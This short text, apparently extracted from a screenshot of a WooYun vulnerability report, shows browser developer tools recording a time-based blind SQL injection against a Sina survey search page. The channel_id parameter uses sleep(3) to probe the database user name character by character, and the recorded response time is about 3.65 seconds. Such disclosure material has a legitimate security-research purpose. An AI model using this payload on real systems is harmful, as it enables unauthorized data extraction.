 survey.news.sina.com.cn/list_search.php?channel_id=if((ascii(mid(user(),2,1))=101%20and%20sleep(3)),1,(select%201%20union%20select%202))&order=hot&page=2
Elements Network Sources Timeline Profiles Resources Audits Console
View: Options: Preserve log Disable cache
200 ms 400 ms 600 ms 800 ms 1.00 s 1.20 s 1.40 s 1.60 s 1.80 s 2.00 s 2.20 s 2.40 s 2.60 s 2.80 s 3.00 s 3.20 s 3.40 s 3.60 s 3.
Name Method Status Type Initiator Size Time Timeline 1.00 s 1.50 s 2.00 s 2.50 s 3.00 s 3.50 s
list_search.php?channel_id=if((ascii(mid(user(... GET 500 document Other 259 B 3.65 s
www.wooyun.org